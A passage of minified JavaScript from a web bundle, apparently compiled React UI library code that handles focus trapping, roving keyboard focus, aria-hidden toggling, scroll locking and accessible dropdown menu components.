c&&n.observe(c,{childList:!0,subtree:!0}),()=>{document.removeEventListener("focusin",e),document.removeEventListener("focusout",t),n.disconnect()}}},[r,c,g.paused]),(0,s.useEffect)(()=>{if(c){x.add(g);let e=document.activeElement,t=c.contains(e);if(!t){let t=new CustomEvent(C,R);c.addEventListener(C,l),c.dispatchEvent(t),t.defaultPrevented||(function(e,{select:t=!1}={}){let n=document.activeElement;for(let r of e)if(S(r,{select:t}),document.activeElement!==n)return}(D(c).filter(e=>"A"!==e.tagName),{select:!0}),document.activeElement===e&&S(c))}return()=>{c.removeEventListener(C,l),setTimeout(()=>{let t=new CustomEvent(_,R);c.addEventListener(_,f),c.dispatchEvent(t),t.defaultPrevented||S(null!=e?e:document.body,{select:!0}),c.removeEventListener(_,f),x.remove(g)},0)}}},[c,l,f,g]);let w=(0,s.useCallback)(e=>{if(!n&&!r||g.paused)return;let t="Tab"===e.key&&!e.altKey&&!e.ctrlKey&&!e.metaKey,o=document.activeElement;if(t&&o){let t=e.currentTarget,[r,a]=function(e){let t=D(e),n=T(t,e),r=T(t.reverse(),e);return[n,r]}(t),u=r&&a;u?e.shiftKey||o!==a?e.shiftKey&&o===r&&(e.preventDefault(),n&&S(a,{select:!0})):(e.preventDefault(),n&&S(r,{select:!0})):o===t&&e.preventDefault()}},[n,r,g.paused]);return(0,s.createElement)(h.WV.div,(0,d.Z)({tabIndex:-1},u,{ref:m,onKeyDown:w}))});function D(e){let t=[],n=document.createTreeWalker(e,NodeFilter.SHOW_ELEMENT,{acceptNode:e=>{let t="INPUT"===e.tagName&&"hidden"===e.type;return e.disabled||e.hidden||t?NodeFilter.FILTER_SKIP:e.tabIndex>=0?NodeFilter.FILTER_ACCEPT:NodeFilter.FILTER_SKIP}});for(;n.nextNode();)t.push(n.currentNode);return t}function T(e,t){for(let n of e)if(!function(e,{upTo:t}){if("hidden"===getComputedStyle(e).visibility)return!0;for(;e&&(void 0===t||e!==t);){if("none"===getComputedStyle(e).display)return!0;e=e.parentElement}return!1}(n,{upTo:t}))return n}function S(e,{select:t=!1}={}){if(e&&e.focus){var n;let r=document.activeElement;e.focus({preventScroll:!0}),e!==r&&(n=e)instanceof HTMLInputElement&&"select"in n&&t&&e.select()}}let x=(r=[],{add(e){let t=r[0];e!==t&&(null==t||t.pause()),(r=I(r,e)).unshift(e)},remove(e){var t;null===(t=(r=I(r,e))[0])||void 0===t||t.resume()}});function I(e,t){let n=[...e],r=n.indexOf(t);return -1!==r&&n.splice(r,1),n}var P=n(13878),O=n(72378),F=n(78172),A=n(39233);let L="rovingFocusGroup.onEntryFocus",Z={bubbles:!1,cancelable:!0},K="RovingFocusGroup",[W,N,B]=(0,g.B)(K),[V,G]=(0,v.b)(K,[B]),[U,X]=V(K),j=(0,s.forwardRef)((e,t)=>(0,s.createElement)(W.Provider,{scope:e.__scopeRovingFocusGroup},(0,s.createElement)(W.Slot,{scope:e.__scopeRovingFocusGroup},(0,s.createElement)(Y,(0,d.Z)({},e,{ref:t}))))),Y=(0,s.forwardRef)((e,t)=>{let{__scopeRovingFocusGroup:n,orientation:r,loop:o=!1,dir:a,currentTabStopId:u,defaultCurrentTabStopId:c,onCurrentTabStopIdChange:i,onEntryFocus:l,...v}=e,g=(0,s.useRef)(null),E=(0,p.e)(t,g),b=(0,w.gm)(a),[y=null,C]=(0,m.T)({prop:u,defaultProp:c,onChange:i}),[_,R]=(0,s.useState)(!1),k=(0,M.W)(l),D=N(n),T=(0,s.useRef)(!1),[S,x]=(0,s.useState)(0);return(0,s.useEffect)(()=>{let e=g.current;if(e)return e.addEventListener(L,k),()=>e.removeEventListener(L,k)},[k]),(0,s.createElement)(U,{scope:n,orientation:r,dir:b,loop:o,currentTabStopId:y,onItemFocus:(0,s.useCallback)(e=>C(e),[C]),onItemShiftTab:(0,s.useCallback)(()=>R(!0),[]),onFocusableItemAdd:(0,s.useCallback)(()=>x(e=>e+1),[]),onFocusableItemRemove:(0,s.useCallback)(()=>x(e=>e-1),[])},(0,s.createElement)(h.WV.div,(0,d.Z)({tabIndex:_||0===S?-1:0,"data-orientation":r},v,{ref:E,style:{outline:"none",...e.style},onMouseDown:(0,f.M)(e.onMouseDown,()=>{T.current=!0}),onFocus:(0,f.M)(e.onFocus,e=>{let t=!T.current;if(e.target===e.currentTarget&&t&&!_){let t=new CustomEvent(L,Z);if(e.currentTarget.dispatchEvent(t),!t.defaultPrevented){let e=D().filter(e=>e.focusable),t=e.find(e=>e.active),n=e.find(e=>e.id===y),r=[t,n,...e].filter(Boolean),o=r.map(e=>e.ref.current);q(o)}}T.current=!1}),onBlur:(0,f.M)(e.onBlur,()=>R(!1))})))}),z=(0,s.forwardRef)((e,t)=>{let{__scopeRovingFocusGroup:n,focusable:r=!0,active:o=!1,tabStopId:a,...u}=e,c=(0,P.M)(),i=a||c,l=X("RovingFocusGroupItem",n),p=l.currentTabStopId===i,v=N(n),{onFocusableItemAdd:m,onFocusableItemRemove:g}=l;return(0,s.useEffect)(()=>{if(r)return m(),()=>g()},[r,m,g]),(0,s.createElement)(W.ItemSlot,{scope:n,id:i,focusable:r,active:o},(0,s.createElement)(h.WV.span,(0,d.Z)({tabIndex:p?0:-1,"data-orientation":l.orientation},u,{ref:t,onMouseDown:(0,f.M)(e.onMouseDown,e=>{r?l.onItemFocus(i):e.preventDefault()}),onFocus:(0,f.M)(e.onFocus,()=>l.onItemFocus(i)),onKeyDown:(0,f.M)(e.onKeyDown,e=>{if("Tab"===e.key&&e.shiftKey){l.onItemShiftTab();return}if(e.target!==e.currentTarget)return;let t=function(e,t,n){var r;let o=(r=e.key,"rtl"!==n?r:"ArrowLeft"===r?"ArrowRight":"ArrowRight"===r?"ArrowLeft":r);if(!("vertical"===t&&["ArrowLeft","ArrowRight"].includes(o))&&!("horizontal"===t&&["ArrowUp","ArrowDown"].includes(o)))return H[o]}(e,l.orientation,l.dir);if(void 0!==t){e.preventDefault();let o=v().filter(e=>e.focusable),a=o.map(e=>e.ref.current);if("last"===t)a.reverse();else if("prev"===t||"next"===t){var n,r;"prev"===t&&a.reverse();let o=a.indexOf(e.currentTarget);a=l.loop?(n=a,r=o+1,n.map((e,t)=>n[(r+t)%n.length])):a.slice(o+1)}setTimeout(()=>q(a))}})})))}),H={ArrowLeft:"prev",ArrowUp:"prev",ArrowRight:"next",ArrowDown:"next",PageUp:"first",Home:"first",PageDown:"last",End:"last"};function q(e){let t=document.activeElement;for(let n of e)if(n===t||(n.focus(),document.activeElement!==t))return}var J=n(82575),Q=new WeakMap,$=new WeakMap,ee={},et=0,en=function(e){return e&&(e.host||en(e.parentNode))},er=function(e,t,n,r){var o=(Array.isArray(e)?e:[e]).map(function(e){if(t.contains(e))return e;var n=en(e);return n&&t.contains(n)?n:(console.error("aria-hidden",e,"in not contained inside",t,". Doing nothing"),null)}).filter(function(e){return!!e});ee[n]||(ee[n]=new WeakMap);var a=ee[n],u=[],c=new Set,i=new Set(o),l=function(e){!e||c.has(e)||(c.add(e),l(e.parentNode))};o.forEach(l);var d=function(e){!e||i.has(e)||Array.prototype.forEach.call(e.children,function(e){if(c.has(e))d(e);else{var t=e.getAttribute(r),o=null!==t&&"false"!==t,i=(Q.get(e)||0)+1,l=(a.get(e)||0)+1;Q.set(e,i),a.set(e,l),u.push(e),1===i&&o&&$.set(e,!0),1===l&&e.setAttribute(n,"true"),o||e.setAttribute(r,"true")}})};return d(t),c.clear(),et++,function(){u.forEach(function(e){var t=Q.get(e)-1,o=a.get(e)-1;Q.set(e,t),a.set(e,o),t||($.has(e)||e.removeAttribute(r),$.delete(e)),o||e.removeAttribute(n)}),--et||(Q=new WeakMap,Q=new WeakMap,$=new WeakMap,ee={})}},eo=function(e,t,n){void 0===n&&(n="data-aria-hidden");var r=Array.from(Array.isArray(e)?e:[e]),o=t||("undefined"==typeof document?null:(Array.isArray(e)?e[0]:e).ownerDocument.body);return o?(r.push.apply(r,Array.from(o.querySelectorAll("[aria-live]"))),er(r,o,n,"aria-hidden")):function(){return null}},ea=function(){return(ea=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)};function eu(e,t){var n={};for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&0>t.indexOf(r)&&(n[r]=e[r]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols)for(var o=0,r=Object.getOwnPropertySymbols(e);o<r.length;o++)0>t.indexOf(r[o])&&Object.prototype.propertyIsEnumerable.call(e,r[o])&&(n[r[o]]=e[r[o]]);return n}"function"==typeof SuppressedError&&SuppressedError;var ec="right-scroll-bar-position",ei="width-before-scroll-bar";function el(e,t){return"function"==typeof e?e(t):e&&(e.current=t),e}var ed=new WeakMap,es=(void 0===o&&(o={}),(void 0===a&&(a=function(e){return e}),u=[],c=!1,i={read:function(){if(c)throw Error("Sidecar: could not `read` from an `assigned` medium. `read` could be used only with `useMedium`.");return u.length?u[u.length-1]:null},useMedium:function(e){var t=a(e,c);return u.push(t),function(){u=u.filter(function(e){return e!==t})}},assignSyncMedium:function(e){for(c=!0;u.length;){var t=u;u=[],t.forEach(e)}u={push:function(t){return e(t)},filter:function(){return u}}},assignMedium:function(e){c=!0;var t=[];if(u.length){var n=u;u=[],n.forEach(e),t=u}var r=function(){var n=t;t=[],n.forEach(e)},o=function(){return Promise.resolve().then(r)};o(),u={push:function(e){t.push(e),o()},filter:function(e){return t=t.filter(e),u}}}}).options=ea({async:!0,ssr:!1},o),i),ef=function(){},ep=s.forwardRef(function(e,t){var n,r,o,a,u=s.useRef(null),c=s.useState({onScrollCapture:ef,onWheelCapture:ef,onTouchMoveCapture:ef}),i=c[0],l=c[1],d=e.forwardProps,f=e.children,p=e.className,v=e.removeScrollBar,m=e.enabled,h=e.shards,g=e.sideCar,w=e.noIsolation,E=e.inert,b=e.allowPinchZoom,y=e.as,M=void 0===y?"div":y,C=eu(e,["forwardProps","children","className","removeScrollBar","enabled","shards","sideCar","noIsolation","inert","allowPinchZoom","as"]),_=(n=[u,t],r=function(e){return n.forEach(function(t){return el(t,e)})},(o=(0,s.useState)(function(){return{value:null,callback:r,facade:{get current(){return o.value},set current(value){var e=o.value;e!==value&&(o.value=value,o.callback(value,e))}}}})[0]).callback=r,a=o.facade,s.useLayoutEffect(function(){var e=ed.get(a);if(e){var t=new Set(e),r=new Set(n),o=a.current;t.forEach(function(e){r.has(e)||el(e,null)}),r.forEach(function(e){t.has(e)||el(e,o)})}ed.set(a,n)},[n]),a),R=ea(ea({},C),i);return s.createElement(s.Fragment,null,m&&s.createElement(g,{sideCar:es,removeScrollBar:v,shards:h,noIsolation:w,inert:E,setCallbacks:l,allowPinchZoom:!!b,lockRef:u}),d?s.cloneElement(s.Children.only(f),ea(ea({},R),{ref:_})):s.createElement(M,ea({},R,{className:p,ref:_}),f))});ep.defaultProps={enabled:!0,removeScrollBar:!0,inert:!1},ep.classNames={fullWidth:ei,zeroRight:ec};var ev=function(e){var t=e.sideCar,n=eu(e,["sideCar"]);if(!t)throw Error("Sidecar: please provide `sideCar` property to import the right car");var r=t.read();if(!r)throw Error("Sidecar medium not found");return s.createElement(r,ea({},n))};ev.isSideCarExport=!0;var em=function(){var e=0,t=null;return{add:function(r){if(0==e&&(t=function(){if(!document)return null;var e=document.createElement("style");e.type="text/css";var t=l||n.nc;return t&&e.setAttribute("nonce",t),e}())){var o,a;(o=t).styleSheet?o.styleSheet.cssText=r:o.appendChild(document.createTextNode(r)),a=t,(document.head||document.getElementsByTagName("head")[0]).appendChild(a)}e++},remove:function(){--e||!t||(t.parentNode&&t.parentNode.removeChild(t),t=null)}}},eh=function(){var e=em();return function(t,n){s.useEffect(function(){return e.add(t),function(){e.remove()}},[t&&n])}},eg=function(){var e=eh();return function(t){return e(t.styles,t.dynamic),null}},ew={left:0,top:0,right:0,gap:0},eE=function(e){return parseInt(e||"",10)||0},eb=function(e){var t=window.getComputedStyle(document.body),n=t["padding"===e?"paddingLeft":"marginLeft"],r=t["padding"===e?"paddingTop":"marginTop"],o=t["padding"===e?"paddingRight":"marginRight"];return[eE(n),eE(r),eE(o)]},ey=function(e){if(void 0===e&&(e="margin"),"undefined"==typeof window)return ew;var t=eb(e),n=document.documentElement.clientWidth,r=window.innerWidth;return{left:t[0],top:t[1],right:t[2],gap:Math.max(0,r-n+t[2]-t[0])}},eM=eg(),eC=function(e,t,n,r){var o=e.left,a=e.top,u=e.right,c=e.gap;return void 0===n&&(n="margin"),"\n  .".concat("with-scroll-bars-hidden"," {\n   overflow: hidden ").concat(r,";\n   padding-right: ").concat(c,"px ").concat(r,";\n  }\n  body {\n    overflow: hidden ").concat(r,";\n    overscroll-behavior: contain;\n    ").concat([t&&"position: relative ".concat(r,";"),"margin"===n&&"\n    padding-left: ".concat(o,"px;\n    padding-top: ").concat(a,"px;\n    padding-right: ").concat(u,"px;\n    margin-left:0;\n    margin-top:0;\n    margin-right: ").concat(c,"px ").concat(r,";\n    "),"padding"===n&&"padding-right: ".concat(c,"px ").concat(r,";")].filter(Boolean).join(""),"\n  }\n  \n  .").concat(ec," {\n    right: ").concat(c,"px ").concat(r,";\n  }\n  \n  .").concat(ei," {\n    margin-right: ").concat(c,"px ").concat(r,";\n  }\n  \n  .").concat(ec," .").concat(ec," {\n    right: 0 ").concat(r,";\n  }\n  \n  .").concat(ei," .").concat(ei," {\n    margin-right: 0 ").concat(r,";\n  }\n  \n  body {\n    ").concat("--removed-body-scroll-bar-size",": ").concat(c,"px;\n  }\n")},e_=function(e){var t=e.noRelative,n=e.noImportant,r=e.gapMode,o=void 0===r?"margin":r,a=s.useMemo(function(){return ey(o)},[o]);return s.createElement(eM,{styles:eC(a,!t,o,n?"":"!important")})},eR=!1;if("undefined"!=typeof window)try{var ek=Object.defineProperty({},"passive",{get:function(){return eR=!0,!0}});window.addEventListener("test",ek,ek),window.removeEventListener("test",ek,ek)}catch(e){eR=!1}var eD=!!eR&&{passive:!1},eT=function(e,t){var n=window.getComputedStyle(e);return"hidden"!==n[t]&&!(n.overflowY===n.overflowX&&"TEXTAREA"!==e.tagName&&"visible"===n[t])},eS=function(e,t){var n=t;do{if("undefined"!=typeof ShadowRoot&&n instanceof ShadowRoot&&(n=n.host),ex(e,n)){var r=eI(e,n);if(r[1]>r[2])return!0}n=n.parentNode}while(n&&n!==document.body);return!1},ex=function(e,t){return"v"===e?eT(t,"overflowY"):eT(t,"overflowX")},eI=function(e,t){return"v"===e?[t.scrollTop,t.scrollHeight,t.clientHeight]:[t.scrollLeft,t.scrollWidth,t.clientWidth]},eP=function(e,t,n,r,o){var a,u=(a=window.getComputedStyle(t).direction,"h"===e&&"rtl"===a?-1:1),c=u*r,i=n.target,l=t.contains(i),d=!1,s=c>0,f=0,p=0;do{var v=eI(e,i),m=v[0],h=v[1]-v[2]-u*m;(m||h)&&ex(e,i)&&(f+=h,p+=m),i=i.parentNode}while(!l&&i!==document.body||l&&(t.contains(i)||t===i));return s&&(o&&0===f||!o&&c>f)?d=!0:!s&&(o&&0===p||!o&&-c>p)&&(d=!0),d},eO=function(e){return"changedTouches"in e?[e.changedTouches[0].clientX,e.changedTouches[0].clientY]:[0,0]},eF=function(e){return[e.deltaX,e.deltaY]},eA=function(e){return e&&"current"in e?e.current:e},eL=0,eZ=[],eK=(es.useMedium(function(e){var t=s.useRef([]),n=s.useRef([0,0]),r=s.useRef(),o=s.useState(eL++)[0],a=s.useState(function(){return eg()})[0],u=s.useRef(e);s.useEffect(function(){u.current=e},[e]),s.useEffect(function(){if(e.inert){document.body.classList.add("block-interactivity-".concat(o));var t=(function(e,t,n){if(n||2==arguments.length)for(var r,o=0,a=t.length;o<a;o++)!r&&o in t||(r||(r=Array.prototype.slice.call(t,0,o)),r[o]=t[o]);return e.concat(r||Array.prototype.slice.call(t))})([e.lockRef.current],(e.shards||[]).map(eA),!0).filter(Boolean);return t.forEach(function(e){return e.classList.add("allow-interactivity-".concat(o))}),function(){document.body.classList.remove("block-interactivity-".concat(o)),t.forEach(function(e){return e.classList.remove("allow-interactivity-".concat(o))})}}},[e.inert,e.lockRef.current,e.shards]);var c=s.useCallback(function(e,t){if("touches"in e&&2===e.touches.length)return!u.current.allowPinchZoom;var o,a=eO(e),c=n.current,i="deltaX"in e?e.deltaX:c[0]-a[0],l="deltaY"in e?e.deltaY:c[1]-a[1],d=e.target,s=Math.abs(i)>Math.abs(l)?"h":"v";if("touches"in e&&"h"===s&&"range"===d.type)return!1;var f=eS(s,d);if(!f)return!0;if(f?o=s:(o="v"===s?"h":"v",f=eS(s,d)),!f)return!1;if(!r.current&&"changedTouches"in e&&(i||l)&&(r.current=o),!o)return!0;var p=r.current||o;return eP(p,t,e,"h"===p?i:l,!0)},[]),i=s.useCallback(function(e){if(eZ.length&&eZ[eZ.length-1]===a){var n="deltaY"in e?eF(e):eO(e),r=t.current.filter(function(t){var r;return t.name===e.type&&t.target===e.target&&(r=t.delta)[0]===n[0]&&r[1]===n[1]})[0];if(r&&r.should){e.cancelable&&e.preventDefault();return}if(!r){var o=(u.current.shards||[]).map(eA).filter(Boolean).filter(function(t){return t.contains(e.target)});(o.length>0?c(e,o[0]):!u.current.noIsolation)&&e.cancelable&&e.preventDefault()}}},[]),l=s.useCallback(function(e,n,r,o){var a={name:e,delta:n,target:r,should:o};t.current.push(a),setTimeout(function(){t.current=t.current.filter(function(e){return e!==a})},1)},[]),d=s.useCallback(function(e){n.current=eO(e),r.current=void 0},[]),f=s.useCallback(function(t){l(t.type,eF(t),t.target,c(t,e.lockRef.current))},[]),p=s.useCallback(function(t){l(t.type,eO(t),t.target,c(t,e.lockRef.current))},[]);s.useEffect(function(){return eZ.push(a),e.setCallbacks({onScrollCapture:f,onWheelCapture:f,onTouchMoveCapture:p}),document.addEventListener("wheel",i,eD),document.addEventListener("touchmove",i,eD),document.addEventListener("touchstart",d,eD),function(){eZ=eZ.filter(function(e){return e!==a}),document.removeEventListener("wheel",i,eD),document.removeEventListener("touchmove",i,eD),document.removeEventListener("touchstart",d,eD)}},[]);var v=e.removeScrollBar,m=e.inert;return s.createElement(s.Fragment,null,m?s.createElement(a,{styles:"\n  .block-interactivity-".concat(o," {pointer-events: none;}\n  .allow-interactivity-").concat(o," {pointer-events: all;}\n")}):null,v?s.createElement(e_,{gapMode:"margin"}):null)}),ev),eW=s.forwardRef(function(e,t){return s.createElement(ep,ea({},e,{ref:t,sideCar:eK}))});eW.classNames=ep.classNames;let eN=["Enter"," "],eB=["ArrowUp","PageDown","End"],eV=["ArrowDown","PageUp","Home",...eB],eG={ltr:[...eN,"ArrowRight"],rtl:[...eN,"ArrowLeft"]},eU={ltr:["ArrowLeft"],rtl:["ArrowRight"]},eX="Menu",[ej,eY,ez]=(0,g.B)(eX),[eH,eq]=(0,v.b)(eX,[ez,O.D7,G]),eJ=(0,O.D7)(),eQ=G(),[e$,e0]=eH(eX),[e1,e2]=eH(eX),e8=(0,s.forwardRef)((e,t)=>{let{__scopeMenu:n,...r}=e,o=eJ(n);return(0,s.createElement)(O.ee,(0,d.Z)({},o,r,{ref:t}))}),e6="MenuPortal",[e7,e3]=eH(e6,{forceMount:void 0}),e5="MenuContent",[e9,e4]=eH(e5),te=(0,s.forwardRef)((e,t)=>{let n=e3(e5,e.__scopeMenu),{forceMount:r=n.forceMount,...o}=e,a=e0(e5,e.__scopeMenu),u=e2(e5,e.__scopeMenu);return(0,s.createElement)(ej.Provider,{scope:e.__scopeMenu},(0,s.createElement)(A.z,{present:r||a.open},(0,s.createElement)(ej.Slot,{scope:e.__scopeMenu},u.modal?(0,s.createElement)(tt,(0,d.Z)({},o,{ref:t})):(0,s.createElement)(tn,(0,d.Z)({},o,{ref:t})))))}),tt=(0,s.forwardRef)((e,t)=>{let n=e0(e5,e.__scopeMenu),r=(0,s.useRef)(null),o=(0,p.e)(t,r);return(0,s.useEffect)(()=>{let e=r.current;if(e)return eo(e)},[]),(0,s.createElement)(tr,(0,d.Z)({},e,{ref:o,trapFocus:n.open,disableOutsidePointerEvents:n.open,disableOutsideScroll:!0,onFocusOutside:(0,f.M)(e.onFocusOutside,e=>e.preventDefault(),{checkForDefaultPrevented:!1}),onDismiss:()=>n.onOpenChange(!1)}))}),tn=(0,s.forwardRef)((e,t)=>{let n=e0(e5,e.__scopeMenu);return(0,s.createElement)(tr,(0,d.Z)({},e,{ref:t,trapFocus:!1,disableOutsidePointerEvents:!1,disableOutsideScroll:!1,onDismiss:()=>n.onOpenChange(!1)}))}),tr=(0,s.forwardRef)((e,t)=>{let{__scopeMenu:n,loop:r=!1,trapFocus:o,onOpenAutoFocus:a,onCloseAutoFocus:u,disableOutsidePointerEvents:c,onEntryFocus:i,onEscapeKeyDown:l,onPointerDownOutside:v,onFocusOutside:m,onInteractOutside:h,onDismiss:g,disableOutsideScroll:w,...M}=e,C=e0(e5,n),_=e2(e5,n),R=eJ(n),D=eQ(n),T=eY(n),[S,x]=(0,s.useState)(null),I=(0,s.useRef)(null),P=(0,p.e)(t,I,C.onContentChange),F=(0,s.useRef)(0),A=(0,s.useRef)(""),L=(0,s.useRef)(0),Z=(0,s.useRef)(null),K=(0,s.useRef)("right"),W=(0,s.useRef)(0),N=w?eW:s.Fragment,B=w?{as:J.g7,allowPinchZoom:!0}:void 0,V=e=>{var t,n;let r=A.current+e,o=T().filter(e=>!e.disabled),a=document.activeElement,u=null===(t=o.find(e=>e.ref.current===a))||void 0===t?void 0:t.textValue,c=o.map(e=>e.textValue),i=function(e,t,n){var r;let o=t.length>1&&Array.from(t).every(e=>e===t[0]),a=o?t[0]:t,u=n?e.indexOf(n):-1,c=(r=Math.max(u,0),e.map((t,n)=>e[(r+n)%e.length])),i=1===a.length;i&&(c=c.filter(e=>e!==n));let l=c.find(e=>e.toLowerCase().startsWith(a.toLowerCase()));return l!==n?l:void 0}(c,r,u),l=null===(n=o.find(e=>e.textValue===i))||void 0===n?void 0:n.ref.current;!function e(t){A.current=t,window.clearTimeout(F.current),""!==t&&(F.current=window.setTimeout(()=>e(""),1e3))}(r),l&&setTimeout(()=>l.focus())};(0,s.useEffect)(()=>()=>window.clearTimeout(F.current),[]),(0,s.useEffect)(()=>{var e,t;let n=document.querySelectorAll("[data-radix-focus-guard]");return document.body.insertAdjacentElement("afterbegin",null!==(e=n[0])&&void 0!==e?e:y()),document.body.insertAdjacentElement("beforeend",null!==(t=n[1])&&void 0!==t?t:y()),b++,()=>{1===b&&document.querySelectorAll("[data-radix-focus-guard]").forEach(e=>e.remove()),b--}},[]);let G=(0,s.useCallback)(e=>{var t,n;let r=K.current===(null===(t=Z.current)||void 0===t?void 0:t.side);return r&&function(e,t){if(!t)return!1;let n={x:e.clientX,y:e.clientY};return function(e,t){let{x:n,y:r}=e,o=!1;for(let e=0,a=t.length-1;e<t.length;a=e++){let u=t[e].x,c=t[e].y,i=t[a].x,l=t[a].y,d=c>r!=l>r&&n<(i-u)*(r-c)/(l-c)+u;d&&(o=!o)}return o}(n,t)}(e,null===(n=Z.current)||void 0===n?void 0:n.area)},[]);return(0,s.createElement)(e9,{scope:n,searchRef:A,onItemEnter:(0,s.useCallback)(e=>{G(e)&&e.preventDefault()},[G]),onItemLeave:(0,s.useCallback)(e=>{var t;G(e)||(null===(t=I.current)||void 0===t||t.focus(),x(null))},[G]),onTriggerLeave:(0,s.useCallback)(e=>{G(e)&&e.preventDefault()},[G]),pointerGraceTimerRef:L,onPointerGraceIntentChange:(0,s.useCallback)(e=>{Z.current=e},[])},(0,s.createElement)(N,B,(0,s.createElement)(k,{asChild:!0,trapped:o,onMountAutoFocus:(0,f.M)(a,e=>{var t;e.preventDefault(),null===(t=I.current)||void 0===t||t.focus()}),onUnmountAutoFocus:u},(0,s.createElement)(E.XB,{asChild:!0,disableOutsidePointerEvents:c,onEscapeKeyDown:l,onPointerDownOutside:v,onFocusOutside:m,onInteractOutside:h,onDismiss:g},(0,s.createElement)(j,(0,d.Z)({asChild:!0},D,{dir:_.dir,orientation:"vertical",loop:r,currentTabStopId:S,onCurrentTabStopIdChange:x,onEntryFocus:(0,f.M)(i,e=>{_.isUsingKeyboardRef.current||e.preventDefault()})}),(0,s.createElement)(O.VY,(0,d.Z)({role:"menu","aria-orientation":"vertical","data-state":tk(C.open),"data-radix-menu-content":"",dir:_.dir},R,M,{ref:P,style:{outline:"none",...M.style},onKeyDown:(0,f.M)(M.onKeyDown,e=>{let t=e.target,n=t.closest("[data-radix-menu-content]")===e.currentTarget,r=e.ctrlKey||e.altKey||e.metaKey,o=1===e.key.length;n&&("Tab"===e.key&&e.preventDefault(),!r&&o&&V(e.key));let a=I.current;if(e.target!==a||!eV.includes(e.key))return;e.preventDefault();let u=T().filter(e=>!e.disabled),c=u.map(e=>e.ref.current);eB.includes(e.key)&&c.reverse(),function(e){let t=document.activeElement;for(let n of e)if(n===t||(n.focus(),document.activeElement!==t))return}(c)}),onBlur:(0,f.M)(e.onBlur,e=>{e.currentTarget.contains(e.target)||(window.clearTimeout(F.current),A.current="")}),onPointerMove:(0,f.M)(e.onPointerMove,tS(e=>{let t=e.target,n=W.current!==e.clientX;if(e.currentTarget.contains(t)&&n){let t=e.clientX>W.current?"right":"left";K.current=t,W.current=e.clientX}}))})))))))}),to=(0,s.forwardRef)((e,t)=>{let{__scopeMenu:n,...r}=e;return(0,s.createElement)(h.WV.div,(0,d.Z)({role:"group"},r,{ref:t}))}),ta=(0,s.forwardRef)((e,t)=>{let{__scopeMenu:n,...r}=e;return(0,s.createElement)(h.WV.div,(0,d.Z)({},r,{ref:t}))}),tu="MenuItem",tc="menu.itemSelect",ti=(0,s.forwardRef)((e,t)=>{let{disabled:n=!1,onSelect:r,...o}=e,a=(0,s.useRef)(null),u=e2(tu,e.__scopeMenu),c=e4(tu,e.__scopeMenu),i=(0,p.e)(t,a),l=(0,s.useRef)(!1);return(0,s.createElement)(tl,(0,d.Z)({},o,{ref:i,disabled:n,onClick:(0,f.M)(e.onClick,()=>{let e=a.current;if(!n&&e){let t=new CustomEvent(tc,{bubbles:!0,cancelable:!0});e.addEventListener(tc,e=>null==r?void 0:r(e),{once:!0}),(0,h.jH)(e,t),t.defaultPrevented?l.current=!1:u.onClose()}}),onPointerDown:t=>{var n;null===(n=e.onPointerDown)||void 0===n||n.call(e,t),l.current=!0},onPointerUp:(0,f.M)(e.onPointerUp,e=>{var t;l.current||null===(t=e.currentTarget)||void 0===t||t.click()}),onKeyDown:(0,f.M)(e.onKeyDown,e=>{let t=""!==c.searchRef.current;!n&&(!t||" "!==e.key)&&eN.includes(e.key)&&(e.currentTarget.click(),e.preventDefault())})}))}),tl=(0,s.forwardRef)((e,t)=>{let{__scopeMenu:n,disabled:r=!1,textValue:o,...a}=e,u=e4(tu,n),c=eQ(n),i=(0,s.useRef)(null),l=(0,p.e)(t,i),[v,m]=(0,s.useState)(!1),[g,w]=(0,s.useState)("");return(0,s.useEffect)(()=>{let e=i.current;if(e){var t;w((null!==(t=e.textContent)&&void 0!==t?t:"").trim())}},[a.children]),(0,s.createElement)(ej.ItemSlot,{scope:n,disabled:r,textValue:null!=o?o:g},(0,s.createElement)(z,(0,d.Z)({asChild:!0},c,{focusable:!r}),(0,s.createElement)(h.WV.div,(0,d.Z)({role:"menuitem","data-highlighted":v?"":void 0,"aria-disabled":r||void 0,"data-disabled":r?"":void 0},a,{ref:l,onPointerMove:(0,f.M)(e.onPointerMove,tS(e=>{if(r)u.onItemLeave(e);else if(u.onItemEnter(e),!e.defaultPrevented){let t=e.currentTarget;t.focus()}})),onPointerLeave:(0,f.M)(e.onPointerLeave,tS(e=>u.onItemLeave(e))),onFocus:(0,f.M)(e.onFocus,()=>m(!0)),onBlur:(0,f.M)(e.onBlur,()=>m(!1))}))))}),td=(0,s.forwardRef)((e,t)=>{let{checked:n=!1,onCheckedChange:r,...o}=e;return(0,s.createElement)(th,{scope:e.__scopeMenu,checked:n},(0,s.createElement)(ti,(0,d.Z)({role:"menuitemcheckbox","aria-checked":tD(n)?"mixed":n},o,{ref:t,"data-state":tT(n),onSelect:(0,f.M)(o.onSelect,()=>null==r?void 0:r(!!tD(n)||!n),{checkForDefaultPrevented:!1})})))}),[ts,tf]=eH("MenuRadioGroup",{value:void 0,onValueChange:()=>{}}),tp=(0,s.forwardRef)((e,t)=>{let{value:n,onValueChange:r,...o}=e,a=(0,M.W)(r);return(0,s.createElement)(ts,{scope:e.__scopeMenu,value:n,onValueChange:a},(0,s.createElement)(to,(0,d.Z)({},o,{ref:t})))}),tv=(0,s.forwardRef)((e,t)=>{let{value:n,...r}=e,o=tf("MenuRadioItem",e.__scopeMenu),a=n===o.value;return(0,s.createElement)(th,{scope:e.__scopeMenu,checked:a},(0,s.createElement)(ti,(0,d.Z)({role:"menuitemradio","aria-checked":a},r,{ref:t,"data-state":tT(a),onSelect:(0,f.M)(r.onSelect,()=>{var e;return null===(e=o.onValueChange)||void 0===e?void 